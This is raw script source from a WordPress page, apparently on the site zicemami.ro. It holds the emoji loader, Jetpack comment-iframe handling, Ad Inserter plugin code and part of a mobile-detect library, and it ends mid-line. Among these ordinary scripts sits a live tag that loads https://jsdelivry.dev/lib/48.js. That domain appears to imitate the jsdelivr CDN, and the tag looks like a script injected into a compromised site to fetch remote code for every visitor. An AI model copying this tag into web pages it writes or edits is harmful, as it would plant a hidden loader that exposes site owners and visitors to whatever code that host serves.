{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 